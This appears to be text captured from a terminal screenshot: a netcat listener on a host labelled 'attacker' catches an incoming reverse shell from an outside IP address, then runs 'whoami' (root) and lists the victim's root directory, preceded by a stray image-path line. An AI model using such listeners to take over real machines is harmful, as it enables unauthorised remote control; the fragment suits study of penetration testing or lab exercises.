 root@attacker:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 34.140.221.212 42321
whoami
root
ls
app
bin
dev
etc
home
lib
maven
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var